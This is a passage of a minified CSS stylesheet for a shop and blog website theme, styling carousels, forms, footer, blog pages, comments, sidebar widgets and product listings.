#e1e1e1;-webkit-transition: all 0.4s ease;-o-transition: all 0.4s ease;transition: all 0.4s ease;}.testimonial02.owl-carousel .owl-dots button:hover, .testimonial02.owl-carousel .owl-dots button.active{background: var(--theme-color);}.testimonial02.owl-carousel .owl-dots button span{display: none;}.testimonial02.owl-carousel .owl-nav{position: relative;margin: 40px 0 0;}.testimonial02.owl-carousel .owl-nav button{text-align: center;margin: 0;font-size: 15px;line-height: 63px;width: 63px;height: 63px;background: #e1e1e1;color: #131411;margin: 0 4px 0 0;border: none;outline: none;border-radius: 48%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.testimonial02.owl-carousel .owl-nav button:hover{background: var(--theme-color);color: #fff;}.instagram {position: relative;width: 100%;}.instagram a {position: relative;display: inline-block;width: 183px;height: 141px;float: left;border: 2px solid #e1e1e1;margin: 0 9px 9px 0;background: var(--theme-color);}.instagram img {width: 100%;height: 100%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.instagram a:hover img{opacity: .35;}.instagram a::after {content: "\fc07";font-size: 20px;font-family: 'themewar' !important;color: #fff;z-index: 2;position: absolute;left: 50%;top: 50%;-webkit-transform: translate(-50%,-50%);-khtml-transform: translate(-50%,-50%);-moz-transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-o-transform: translate(-50%,-50%);transform: translate(-50%,-50%);-webkit-transition: all 250ms linear 0ms;-khtml-transition: all 250ms linear 0ms;-moz-transition: all 250ms linear 0ms;-ms-transition: all 250ms linear 0ms;-o-transition: all 250ms linear 0ms;transition: all 250ms linear 0ms;opacity: 0;}.instagram a:hover:after{opacity: 1;}.SubsrcribeForm{position: relative;margin: 0 0 0 65px;}.SubsrcribeForm input[type="email"] {font-size: 14px;height: 61px;width: 100%;font-weight: 400;color: #a6a6a6;outline: none;border: none;background: #ffffff;border-radius: 50px;padding: 0 68px;margin: 0 !important;}.SubsrcribeForm input[type="email"]::-moz-placeholder{color: #a6a6a6;opacity: 1;}.SubsrcribeForm input[type="email"]::-ms-input-placeholder{color: #a6a6a6;opacity: 1;}.SubsrcribeForm input[type="email"]::-webkit-input-placeholder{color: #a6a6a6;opacity: 1;}.SubsrcribeForm button {position: absolute;right: 7px;top: 5.5px;height: 50px;padding: 0 37px;border: none;background: #ff8700;border-radius: 50px;font-size: 15px;font-weight: 500;text-transform: uppercase;color: #fff;text-align: center;margin: 0 !important;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.SubsrcribeForm button:hover{background: var(--theme-color);}.btn_position.SubsrcribeForm button{position: relative;right: 0;top: 0;width: 100%;height: 67px;background: var(--theme-color);border-radius: 50px;text-transform: capitalize;font-family: 'Spartan', sans-serif;font-size: 16px;font-weight: 800;color: #fff;text-align: center;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.btn_position.SubsrcribeForm button:hover {background: #26263e;}.client-slider-03.owl-carousel{display: none;border-bottom: 1px solid rgba(0, 0, 0, .1);position: relative;padding: 37px 0 23px;}.client-slider-03.owl-carousel .owl-item{text-align: center;}.client-slider-03.owl-carousel a {width: 102px;height: 64px;padding: 0 0;background: transparent;text-align: center;display: inline-block;position: relative;transition: all 0.3s ease-in-out;}.client-slider-03.owl-carousel a img{width: 100%;height: 100%;display: inline-block;filter: grayscale(100%);-o-filter: grayscale(100%);-webkit-filter: grayscale(100%);-webkit-transition: all 0.4s ease;-o-transition: all 0.4s ease;transition: all 0.4s ease;}.client-slider-03.owl-carousel a:hover img {filter: grayscale(0);-o-filter: grayscale(0);-webkit-filter: grayscale(0);}.client-slider-03.owl-carousel .owl-dots{position: relative;text-align: center;line-height: .9;margin: 23px 0 0;}.client-slider-03.owl-carousel .owl-dots button span{display: none;}.client-slider-03.owl-carousel .owl-dots button{width: 16px;height: 16px;background: #e5e5e5;border-radius: 50%;margin: 0 3px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.client-slider-03.owl-carousel .owl-dots button:hover, .client-slider-03.owl-carousel .owl-dots button.active{background: var(--theme-color);}.footer_white{position: relative;background: #ffffff;}.footer_white .fdivider{margin: 0;border-color: rgba(0, 0, 0, .1);}@media (min-width: 992px) {footer.footer_white .col-lg-2 {-ms-flex: 0 0 22.5%;flex: 0 0 22.5%;max-width: 22.5%;}footer.footer_white .col-lg-3 {-ms-flex: 0 0 25.5%;flex: 0 0 25.5%;max-width: 25.5%;}footer.footer_white .col-lg-4 {-ms-flex: 0 0 29.5%;flex: 0 0 29.5%;max-width: 29.5%;}}.footer_white .fborder{border-color: rgba(0, 0, 0, .1);}footer.footer_white .widget .widget_title{color: #001b2b;text-transform: capitalize;margin: 12px 0 12px;}footer.footer_white .widget{}footer.footer_white .widget {padding: 50px 40px 30px;}footer.footer_white .widget.widget_nav_menu{padding-left: 55px;}footer.footer_white .widget .aboutWidget{margin: 0;text-align: left;}footer.footer_white .widget .aboutWidget p{color: #363535;font-size: 15px;line-height: 26px;font-weight: 400;margin: 20px 0;}footer.footer_white .widget .abSocial a{background: transparent;width: 40px;height: 40px;border: 1px solid #e7e7e7;font-size: 16px;line-height: 38px;color: #6e6e6e;margin: 0 7px 0 0;}footer.footer_white .widget .abSocial a:last-child{margin-right: 0;}footer.footer_white .widget .abSocial a:hover {color: #fff;background: var(--theme-color);border-color: var(--theme-color);}footer.footer_white .widget ul li{font-size: 15px;color: #363535;font-weight: 500;line-height: 36px;margin: 0;}footer.footer_white .widget.contact_widget{padding-right: 0;}.infoItem{position: relative;font-size: 15px;color: #363535;line-height: 36px;font-weight: 500;margin: 0 0 0;}.infoItem span{font-weight: 700;display: inline-block;color: #001b2b;}.paymentMethod{position: relative;margin: 12px 0 0;}.paymentMethod h5{font-size: 15px;color: #191919;line-height: 30px;margin: 0 0 7px;}.paymentMethod img{max-width: 100%;height: auto;}.footer_white .copyright{padding: 22px 0;color: #6e6e6e;font-weight: 700;line-height: 26px;font-size: 13px;}.footer_white .copyright a{text-transform: uppercase;color: var(--theme-color);}.footer_white .copyright a:hover{color: #6e6e6e;}.copyright ul{margin: 0;padding: 0;}.copyright ul li{font-size: 13px;position: relative;color: #6e6e6e;line-height: 26px;font-weight: 500;list-style: none;display: inline-block;margin-left: 42px;}.copyright ul li:after{position: absolute;left: -23px;top: 5px;width: 1px;height: 12px;background: #b2b2b2;content: '';}.copyright ul li:first-child{margin-left: 0;}.copyright ul li:first-child:after{display: none;}.copyright ul li a {display: inline-block;color: inherit;}.copyright ul li a:hover {color: var(--theme-color);}.page_banner{min-height: 371px;overflow: hidden;padding: 225px 0 80px;position: relative;background-size: cover;background-repeat: no-repeat;background-position: center center;background-color: #f0f0f0;}.page_banner .container{position: relative;z-index: 1;}.page_banner:after{position: absolute;bottom: 0;left: 0;content: '';width: 100%;height: 100%;background-color: transparent;}.banner-title{text-transform: capitalize;font-size: 50px;line-height: 72px;color: #fff;letter-spacing: -1px;margin: 0 0 10px;}.breadcrumbs {text-transform: capitalize;font-family: 'Spartan', sans-serif;margin: 0;font-size: 15px;font-weight: 600;color: #fff;line-height: .8;}.breadcrumbs > i{display: inline-block;position: relative;top: 2px;margin: 0 15px;}.breadcrumbs a{color: inherit;display: inline-block;}.breadcrumbs a i{display: inline-block;width: 38px;height: 38px;background: #001b2b;border-radius: 50%;text-align: center;font-size: 14px;color: #fff;line-height: 38px;margin-right: 9px;}.breadcrumbs span{margin: 0;}.breadcrumbs a:hover{color: var(--theme-color);}.teamItem03{position: relative;margin: 0 0 30px;}.teamItem03 img{width: 100%;height: auto;border-radius: 50%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.blogPage{position: relative;padding: 120px 0 50px;}.blogItem01.mb70{margin-bottom: 70px;}.organ_pagination {position: relative;display: flex;font-family: 'Spartan', sans-serif;margin: 36px 0 0;}.organ_pagination.text-center{justify-content: center;}.organ_pagination.text-right{justify-content: flex-end;}.organ_pagination a, .organ_pagination span {width: 39px;height: 39px;color: #888888;line-height: 39px;margin: 0 3px;border: 1px solid #e1e1e1;border-radius: 50%;text-align: center;display: inline-block;position: relative;font-weight: 800;font-size: 12px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.organ_pagination a:after, .organ_pagination span:after{position: absolute;left: 0;width: 0;height: 2px;content: '';background: var(--theme-color);bottom: -10px;right: 0;margin: auto;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.organ_pagination a:hover:after, .organ_pagination span.current:after{visibility: visible;opacity: 1;width: 19px;}.organ_pagination a.next:after, .organ_pagination a.prev:after{display: none;}.organ_pagination a.next, .organ_pagination a.prev{color: #212121;width: 48px;height: 48px;line-height: 48px;border: none;background: #cbcbcb;position: relative;top: -5px;}.organ_pagination a.next{margin-left: 43px;}.organ_pagination a.prev{margin-right: 43px;}.organ_pagination a:hover, .organ_pagination span.current {color: #fff;background: var(--theme-color);border-color: var(--theme-color);}.blogItem01.standard{margin-right: 12px;margin-bottom: 95px;}.bpstandard .organ_pagination{margin-top: -14px;}.standard .blogThumb{margin: 0 0 8px;}.standard .blogThumb img{width: auto;max-width: 100%;border-radius: 20px;}.standard .blogDate{background: #f8f8f8;}.standard .blogContent h3{font-size: 35px;line-height: 45px;letter-spacing: -.7px;margin: 0 0 12px;}.standard .blogContent p{font-size: 18px;line-height: 30px;font-family: 'Roboto', sans-serif;color: #656565;margin: 0 0 36px;}.standard .organ_btn{border-radius: 50px;height: 55px;font-size: 13.55px;letter-spacing: -.27px;line-height: 57px;padding: 0px 34px;}.standard .organ_btn i{margin-left: 10px;width: 24px;height: 24px;font-size: 11.16px;line-height: 24px;}.sidebar {position: relative;}.sidebar .widget {position: relative;margin: 0 0 40px;padding: 44px 32px 26px;border-radius: 20px;background: #f6f6f6;}.sidebar .widget .widget_title {color: #1c1f23;font-weight: 900;font-size: 16px;line-height: 21px;text-transform: uppercase;margin: 0 0 28px;position: relative;}.aboutme{position: relative;text-align: center;padding: 0 0 25px;}.aboutme img{width: 155px;height: 155px;border-radius: 50%;}.aboutme h5{font-size: 18px;color: #363636;line-height: 30px;font-weight: 700;margin: 12px 0 9px;}.aboutme p{font-size: 15px;line-height: 25px;color: #7d7d7d;margin: 0 0 24px;}.abmesocial{position: relative;}.abmesocial a{display: inline-block;font-size: 16px;color: #464646;margin: 0 11px;}.abmesocial a:hover {color: var(--theme-color);}.pp_post_item{position: relative;padding-top: 14px;min-height: 75px;padding-left: 98px;margin-bottom: 30px;}.pp_post_item img{width: 84px;height: 75px;position: absolute;left: 0;top: 0;}.pp_post_item h5{font-size: 15px;color: #000000;line-height: 22px;margin: 0 0 5px;}.pp_post_item h5 a{color: inherit;}.pp_post_item h5 a:hover {color: var(--theme-color);}.pp_post_item span{font-family: 'Spartan', sans-serif;font-size: 10px;color: var(--theme-color);font-weight: 500;display: block;text-transform: uppercase;}.sidebar .widget.widget_blog{padding-left: 29px;padding-right: 28px;}.sidebar ul {margin: 0;padding: 0;}.sidebar .widget > ul {margin-top: -6px;margin-bottom: -20px;}.sidebar ul li {list-style: none;display: block;font-size: 12px;color: #464646;font-weight: 700;line-height: 30px;letter-spacing: 1.2px;position: relative;padding-left: 21px;border-bottom: 1px dashed #ebebeb;text-transform: uppercase;margin: 0 0 15px;padding-bottom: 13px;font-family: 'Spartan', sans-serif;}.sidebar ul li:last-child{border-bottom: none;}.sidebar ul li::before {content: "\f545";font-family: 'themewar' !important;font-size: 14px;position: absolute;color: #7d7d7d;left: -1px;top: 0px;}.sidebar ul li a {display: inline-block;color: inherit;line-height: inherit;}.sidebar ul li a:hover {color: var(--theme-color);}.blog_details_banner{position: relative;min-height: auto;padding: 0;}.blog_details_banner:after{background: rgba(0, 0, 0, .4);}.blog_details_banner .carousel{position: relative;width: 100%;}.blog_details_banner .carousel-item:after {position: absolute;bottom: 0;left: 0;content: '';width: 100%;height: 100%;background: rgba(0, 0, 0, .4);}.blog_details_banner .carousel img{width: 100%;height: auto;}.blog_details_banner .carousel-control-prev, .blog_details_banner .carousel-control-next{width: 66px;height: 66px;border-radius: 50%;text-align: center;display: inline-block;font-size: 23px;line-height: 66px;color: #fff;opacity: 1;background: rgba(21, 21, 21, .3);position: absolute;left: 50px;top: 46%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.blog_details_banner .carousel-control-next{left: auto;right: 50px;}.blog_details_banner .carousel-control-prev:hover, .blog_details_banner .carousel-control-next:hover{background: rgba(21, 21, 21, .9);color: var(--theme-color);}.bannerContent{position: absolute;left: 0;bottom: 48px;z-index: 2;font-family: 'Spartan', sans-serif;}.bannerContent p{display: block;margin: 0 0 11px;}.bannerContent p a{display: inline-block;height: 38px;background: var(--theme-color);color: #fff;line-height: 40px;font-size: 12px;text-transform: uppercase;font-weight: 800;border-radius: 50px;padding: 0 26px;margin: 0 5px 5px 0;}.bannerContent .banner-title{color: #ffffff;font-size: 40px;line-height: 50px;letter-spacing: 0;font-weight: 700;margin: 0 0 6px;}.bannerContent .bmeta{color: #fff;}.singleBlog {position: relative;padding: 66px 0 140px;}.singleBlog .sidebar{margin-top: 46px;}.singleBlog .padRight{padding-right: 29px;}.weight500{font-weight: 500;font-size: 18px;line-height: 24px;color: #000000;}.sic_the_content > p{margin: 0 0 29px;}.sic_the_content > p a{color: var(--theme-color);}.sic_the_content .wp-block-image {margin: 35px 0 25px;}.sic_the_content img {max-width: 100%;height: auto;margin-bottom: 10px;}.sic_the_content blockquote, .sic_the_content blockquote.wp-block-quote {padding: 35px 185px 0;position: relative;text-align: center;font-family: 'Spartan', sans-serif;background: transparent;margin: 55px 0 35px;}.sic_the_content blockquote::before {content: "“";left: 0;right: 0;top: 0;text-align: center;position: absolute;font-family: 'Roboto', sans-serif;display: inline-block;color: var(--theme-color);font-size: 88px;line-height: .8;margin: 0 auto 0;font-weight: 900;}.sic_the_content blockquote p, .sic_the_content blockquote.wp-block-quote p {font-size: 24px;line-height: 36px;font-weight: 700;color: #000000;font-style: italic;margin: 0 0 23px;}.sic_the_content blockquote cite {font-style: normal;font-size: 18px;line-height: 24px;font-weight: 800;color: var(--theme-color);position: relative;}.sic_the_content blockquote cite:after{position: absolute;left: 0;right: 0;top: -18px;margin: auto;width: 50px;height: 1px;background: var(--theme-color);content: '';}.spMeta {position: relative;border-bottom: 1px solid #ebebeb;padding-bottom: 48px;margin: 42px 0 60px;}.tags {position: relative;font-family: 'Spartan', sans-serif;}.tags h5{display: inline-block;font-size: 15px;color: #363636;line-height: 30px;text-transform: uppercase;font-weight: 900;position: relative;top: 2px;margin: 5px 5px 0 0;}.tags a {height: 35px;text-align: center;padding: 0 17px;line-height: 37px;border: none;display: inline-block;border-radius: 50px;background: #f6f7fb;color: #7d7d7d;font-size: 14px;font-weight: 500;text-transform: capitalize;margin-left: 7px;margin-bottom: 10px;}.tags a:hover{color: #fff;background: var(--theme-color);}.socialShare {display: flex;justify-content: flex-end;}.socialShare a{display: inline-block;color: #464646;font-size: 16px;margin-left: 24px;}.socialShare a:hover{color: var(--theme-color);}.post_author{position: relative;padding-top: 6px;padding-left: 190px;margin: 0 0 50px;}.post_author img{width: 155px;height: 155px;border-radius: 50%;position: absolute;left: 0;top: 0;}.post_author h5{font-size: 24px;line-height: 30px;color: #363636;margin: 0 0 7px;}.post_author h5 a{color: inherit;}.post_author h5 a:hover{color: var(--theme-color);}.post_author p{font-size: 16px;line-height: 26px;color: #7d7d7d;margin: 0 0 19px;}.pusocial{display: flex;margin-left: -15px;}.pusocial a{display: inline-block;width: 43px;height: 43px;background: transparent;line-height: 43px;text-align: center;border-radius: 50%;color: #464646;font-size: 16px;margin-right: 0;}.pusocial a:hover{color: var(--theme-color);background: #ebebeb;}.relatedPostArea {position: relative;margin: 120px -42px 100px 0;}.relatedPostArea > h2 {font-size: 28px;line-height: 30px;color: #000000;margin: 0 0 50px;}.relatedPostSlider{position: relative;}.relatedPostSlider .blogContent{padding-top: 8px;}.relatedPostSlider .blogContent .bmeta{font-size: 11.49px;letter-spacing: -.22px;margin: 0 0 3px;}.relatedPostSlider .blogContent .bmeta i{font-size: 13px;margin-right: 6px;}.relatedPostSlider .blogContent h3{font-size: 18.38px;line-height: 25.28px;letter-spacing: -.36px;}.comment_area {position: relative;}.sic_comments {position: relative;margin-bottom: 50px;margin-right: 138px;}.sic_comments > .sicc_title, .productCommentForm .sicc_title{margin-bottom: 27px;color: #000000;letter-spacing: 0;font-weight: 700;}.sicc_list {margin: 0;padding: 0;}.sicc_list li {list-style: none;position: relative;border-top: 1px solid #e1e1e1;}.sicc_list > li:first-child{border-top: none;}.sicc_list li .children{margin: 0 0 0 74px;padding: 0;}.single_comment {position: relative;min-height: 55px;padding: 2px 0 35px 144px;margin: 26px 0 0;border-radius: 0;}.single_comment > img {width: 75px;height: 75px;border-radius: 50%;position: absolute;left: 0;top: 5px;}.single_comment .cm_subject {font-size: 16px;line-height: 23px;font-weight: 700;letter-spacing: -.32px;margin: 0 0 9px;}.single_comment .cm_date {display: block;font-size: 12px;font-weight: 600;text-transform: uppercase;color: var(--theme-color);font-family: 'Spartan', sans-serif;line-height: .8;margin: 0;}.single_comment .cm_date span{color: #7d7d7d;}.sc_content {margin: 0 0 15px;}.sc_content p{font-size: 15px;line-height: 25px;font-weight: 500;color: #636363;}.sc_content > p:last-of-type {margin: 0;}.comment-reply-link {font-size: 12px;font-family: 'Spartan', sans-serif;text-transform: uppercase;color: var(--theme-color);font-weight: 800;display: flex;line-height: .8;position: absolute;right: 0;bottom: 42px;}.comment-reply-link i {display: inline-block;margin-left: 4px;color: #000000;}.comment-reply-link:hover{color: #000000;}.commentForm{position: relative;}.sicc_title {font-size: 24px;color: #232424;letter-spacing: -.96px;line-height: 30px;margin: 0 0 26px;}.sicc_title span{color: #7d7d7d;}.commentForm input[type="email"], .commentForm input[type="text"], .commentForm input[type="url"], .commentForm input[type="tel"], .commentForm textarea {display: block;width: 100%;height: 78px;background: transparent;padding: 0;border: none;font-family: 'Spartan', sans-serif;font-weight: 800;border: 1px solid #eceef2;border-radius: 50px;font-size: 13px;line-height: 78px;padding: 0 30px;margin: 0 0 14px;color: #8799a3;}.commentForm textarea {height: 245px;line-height: 26px;padding-top: 34px;margin-bottom: 40px;resize: none;}.commentForm textarea::-moz-placeholder, .commentForm input::-moz-placeholder{color: #8799a3;opacity: 1;}.commentForm textarea::-ms-input-placeholder, .commentForm input::-ms-input-placeholder{color: #8799a3;opacity: 1;}.commentForm textarea::-webkit-input-placeholder, .commentForm input::-webkit-input-placeholder{color: #8799a3;opacity: 1;}.commentForm .col-md-6.name{padding-right: 5px;}.commentForm .col-md-6.email{padding-left: 5px;}.commentForm .organ_btn{height: 65px;width: 100%;border-radius: 50px;text-transform: uppercase;font-size: 16px;letter-spacing: 0;line-height: 65px;}.singleService{position: relative;padding: 85px 0 65px;}.servicePost{position: relative;margin-right: 0px;margin-left: 45px;background: #fff;border-radius: 10px;padding: 45px 45px 45px;-webkit-box-shadow: 0px 30px 160px 0px rgba(0, 0, 0, 0.1);-moz-box-shadow: 0px 30px 160px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 30px 160px 0px rgba(0, 0, 0, 0.1);}.spItem{position: relative;border-bottom: 1px solid #f3f4f6;padding-bottom: 15px;margin-bottom: 15px;}.spItem:after{position: absolute;left: -50px;top: -30px;width: 4px;height: 70px;content: '';background: #001b2b;border-radius: 0 2px 2px 0;visibility: hidden;opacity: 0;transition: all ease 400ms;-moz-transition: all ease 400ms;-webkit-transition: all ease 400ms;}.spItem:last-child{border: none;margin-bottom: 0;padding-bottom: 0;}.spItem span{display: block;font-size: 16px;color: var(--theme-color);margin: 0 0 5px;}.spItem h5{font-size: 14px;color: #252525;font-weight: 500;line-height: 30px;margin: 0;}.spItem h5 a{color: inherit;}.spItem.active h5 a, .spItem h5 a:hover{color: #001b2b;}.spItem.active:after{visibility: visible;opacity: 1;}.service_area{position: relative;margin-left: 0px;}.service_area h5{color: var(--theme-color);font-size: 25px;font-weight: 700;margin: 0 0 10px;}.service_area h2{font-size: 40px;line-height: 52px;font-weight: 900;margin: 0 0 25px;}.service_area p{font-size: 16px;color: #363535;line-height: 28px;margin: 0 0 15px;}.service_area p.fontBold{font-weight: 700;color: #252525;font-size: 24px;line-height: 34px;margin-bottom: 24px;}.srimg{margin-top: 20px;}.srimg img{max-width: 100%;height: auto;border-radius: 15px;margin: 0 0 20px;}.srimg h4{text-transform: capitalize;font-size: 24px;line-height: 34px;margin: 5px 0 12px;}.srimg p{line-height: 28px;}.service_area .listItem li{color: #252525;font-size: 16px;font-weight: 700;margin: 0 0 8px;}.service_area .listItem li i{font-size: 12px;}.service_area .organ_btn{margin-top: 18px;font-size: 14px;text-align: center;text-transform: uppercase;padding: 1px 60px;}.service_area .organ_btn i{background: transparent;color: #fff;font-size: 18px;margin-left: 0;margin-right: 10px;top: 2px;}.shop_banner{min-height: 190px;padding: 80px 0 0;}.discountSec{position: relative;padding: 150px 0 50px;}.discout-slider.owl-carousel{position: relative;background: url(../images/bg/13.jpg) no-repeat center center / cover;border-radius: 18px;text-align: center;padding: 207px 50px 101px;}.disContent{position: relative;z-index: 2;}.disContent .subTitle{line-height: 1.1;margin-bottom: 15px;}.disContent h2{font-size: 50px;line-height: 65px;color: #040404;letter-spacing: -2px;margin-top: 0 0 22px;}.disContent .organ_btn{height: 50px;text-transform: uppercase;font-size: 15px;letter-spacing: -.60px;line-height: 50px;padding: 1px 44px;}.discout-slider.owl-carousel .owl-nav button{width: 63px;height: 63px;background: #eaeaea;border-radius: 48%;text-align: center;border-radius: 50%;font-size: 15px;color: #040404;line-height: 63px;position: absolute;top: 45.5%;left: 48px;transition: all ease 400ms;-moz-transition: all ease 400ms;-webkit-transition: all ease 400ms;}.discout-slider.owl-carousel .owl-nav button:hover{background: var(--theme-color);color: #fff;}.discout-slider.owl-carousel .owl-nav button.owl-next{left: auto;right: 48px;}.deliverService{position: relative;padding: 7px 0 0;}.icon_box_06{position: relative;min-height: 64px;padding: 15px 0 0 85px;margin: 0 0 0 40px;}.icon_box_06 .ibImg{position: absolute;z-index: 2;left: 0;top: 0;margin: 0;width: 64px;height: 64px;line-height: 64px;font-size: 27px;color: var(--theme-color);background: transparent;border-radius: 50%;text-align: center;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.icon_box_06 .ibImg img{max-width: 100%;border-radius: 50%;}.icon_box_06 h3{font-size: 17px;line-height: 22px;text-transform: uppercase;letter-spacing: -.34px;margin: 0 0 1px;}.icon_box_06 p{font-size: 14px;line-height: 20px;color: #222423;font-weight: 500;margin: 0;}.icon_box_06.text-right{padding-left: 0;padding-right: 85px;margin: 0 40px 0 0;}.icon_box_06.text-right .ibImg{left: auto;right: 0;}.shopPage{position: relative;padding: 100px 0;}.shopController{display: flex;justify-content: space-between;margin: 0 0 38px;}.filterBy{position: relative;font-family: 'Spartan', sans-serif;}.filterBy select, .filterBy .nice-select{width: 100%;height: 51px;background: #eaeaea;border-radius: 50px;line-height: 53px;outline: none;margin: 0;border: 0;text-transform: uppercase;padding: 0 23px 0 35px;color: #111111;font-size: 12px;font-weight: 800;letter-spacing: 0;-webkit-user-select: none;user-select: none;-webkit-appearance: none;-moz-appearance: none;appearance: none;cursor: pointer;}.filterBy .nice-select:after {content: "\f323";font-family: 'themewar' !important;display: inline-block;font-size: 13px;color: #111111;position: absolute;left: 20px;top: -1px;bottom: 0;border: none;transform: none;margin: auto;right: auto;height: auto;width: auto;}.filterBy .nice-select .list {margin: 0;padding: 0;border: none;border-radius: 0;box-shadow: none;max-height: 361px;overflow: auto;-webkit-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);-moz-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);}.filterBy .nice-select .option {font-size: 12px;color: #313131;font-weight: 600;border-top: 1px solid rgba(0, 0, 0, .05);padding: 2px 22px;}.filterBy .nice-select .option:hover, .filterBy .nice-select .option.focus, .filterBy .nice-select .option.selected.focus {background: transparent;color: var(--theme-color);}.sorting{position: relative;margin-left: auto;height: 51px;font-family: 'Spartan', sans-serif;background: #dbdbdb;border-radius: 50px;display: flex;padding: 1px 1px 0 26px;}.sorting h5{font-size: 12px;color: #111111;line-height: 54px;text-transform: uppercase;letter-spacing: -.24px;min-width: 60px;margin: 0 12px 0 0;}.sorting select, .sorting .nice-select{width: 100%;height: 49px;background: #fff;border-radius: 50px;line-height: 50px;outline: none;margin: 0;border: 0;padding: 0 52px 0 22px;color: #111111;font-size: 12px;font-weight: 600;letter-spacing: 0;-webkit-user-select: none;user-select: none;-webkit-appearance: none;-moz-appearance: none;appearance: none;cursor: pointer;}.sorting .nice-select:after {content: "\e9ed";font-family: 'themewar' !important;display: inline-block;width: 24px;height: 24px;background: #dbdbdb;border-radius: 50%;text-align: center;line-height: 24px;font-size: 10px;color: #111111;position: absolute;right: 15px;top: 0;bottom: 0;border: none;transform: none;margin: auto;}.sorting .nice-select .list {margin: 0;padding: 0;border: none;border-radius: 0;box-shadow: none;max-height: 361px;overflow: auto;-webkit-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);-moz-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);}.sorting .nice-select .option {font-size: 12px;color: #313131;font-weight: 600;border-top: 1px solid rgba(0, 0, 0, .05);padding: 2px 25px;}.sorting .nice-select .option:hover, .sorting .nice-select .option.focus, .sorting .nice-select .option.selected.focus {background: transparent;color: var(--theme-color);}.producView{margin: 0 0 0 20px;padding: 0;}.producView li{margin: 0 0 0 3px;}.producView li a{width: 48px;height: 48px;background: #eaeaea;line-height: 48px;color: #0f0f0f;display: inline-block;font-size: 15px;border-radius: 50%;text-align: center;}.producView li a.active, .producView li a:hover{background: var(--theme-color);color: #fff;}.show-results{position: absolute;right: 15px;bottom: 10px;}.show-results h5{font-size: 14px;line-height: 30px;color: #888888;font-weight: 600;margin: 0;}.shopPage .organ_pagination{margin-top: 64px;}.productItem01.ptborder{border-color: #e6e6e6;}.custome .col-xl-3.col-lg-4.col-md-6:nth-child(even) .productItem01.ptborder, .custome .col-xl-3.col-lg-4.col-md-6:nth-child(even) .productItem01 .hover{border-radius: 0 30px 30px 0;}.productItemlist{position: relative;border: 2px solid #e6e6e6;border-radius: 20px;display: flex;margin: 0 0 30px;font-family: 'Spartan', sans-serif;}.listproThumb{position: relative;text-align: center;width: 47%;min-height: 330px;border-right: 2px solid #e6e6e6;}.listproThumb img {height: auto;max-width: 100%;position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}.listproThumb .prLabels{top: 20px;}.listproThumb .wishlist{height: 34px;width: 34px;background: linear-gradient(to bottom, #e7f1ff, #f7f1fd, #fff2f7, #fff6f4, #fffbf6);border-radius: 50%;color: #1c1c1c;display: block;line-height: 35px;font-size: 14px;text-align: center;margin: 0;display: inline-block;position: absolute;right: 24px;top: 18px;z-index: 4;}.listproThumb .wishlist:hover {color: var(--theme-color);}.list_pro_content{position: relative;width: 53%;padding: 45px 35px 36px;}.lptop{display: flex;justify-content: space-between;margin-bottom: 0;}.list_pro_content h3{font-size: 22px;color: #212121;margin: 0 0 9px;}.list_pro_content h3 a{color: inherit;}.list_pro_content h3 a:hover{color: var(--theme-color);}.list_pro_content .pi01Price{margin: 0 0 19px;}.list_pro_content ul{margin: 0 0 26px;padding: 0;font-family: 'Roboto', sans-serif;}.list_pro_content ul li{display: block;font-size: 16px;color: #5e5e5e;line-height: 25px;}.list_pro_content ul li i{color: var(--theme-color);font-size: 15px;margin-right: 6px;display: inline-block;}.listActionBtns{display: flex;}.listActionBtns a {height: 45px;width: 45px;background: #ecf3fd;border-radius: 50%;color: #212121;display: block;line-height: 46px;font-size: 16px;text-align: center;margin: 0 4px 0 0;}.listActionBtns a:hover {background: var(--theme-color);color: #FFF;}.productItem01.ptradius{border: 2px solid #e6e6e6;border-radius: 30px;}.productItem01.ptradius .hover{border-radius: 30px;}#slider-range{width: 100%;height: 6px;background: #e7e7ee;position: relative;border-radius: 3px;margin: 0 0 0;}#slider-range .ui-slider-range {background: var(--theme-color);height: 5px;top: 1px;position: absolute;border-radius: 0px;}#slider-range .ui-slider-handle {background: var(--theme-color);border: none;border-radius: 50%;display: inline-block;height: 14px;width: 14px;position: absolute;top: -4px;cursor: pointer;transition: none;-moz-transition: none;-webkit-transition: none;-ms-transition: none;-o-transition: none;}#slider-range .ui-slider-handle:after{position: absolute;left: 3px;top: 3px;width: 8px;height: 8px;background: #fff;border-radius: 50%;content: '';}#slider-range .ui-slider-handle:focus{outline: 0;box-shadow: none;}.price_wrap{font-size: 12px;color: #7b7d7f;font-weight: 700;line-height: 24px;margin: 20px 0 0;display: flex;font-family: 'Spartan', sans-serif;justify-content: flex-start;}.price_wrap label{text-transform: uppercase;font-weight: 900;}.price_wrap label, .price_wrap p{margin: 0;padding: 0;}.price_wrap label{margin-right: 3px;}.tagcloud a{background: #fff;padding: 0 16px;color: #9298a3;display: inline-block;font-size: 12px !important;line-height: 34px;font-family: 'Spartan', sans-serif;height: 32px;border-radius: 50px;margin-right: 2px;margin-bottom: 10px;border: none;text-transform: capitalize;}.tagcloud a:hover {background: var(--theme-color);color: #FFF;}.sidebar ul.product_list_widget{margin: 0 0 0 -6px;clear: both;}.sidebar ul.product_list_widget li {margin: 0 0 0 6px;padding: 0;display: inline-block;width: calc(50% - 8px);}.sidebar ul.product_list_widget 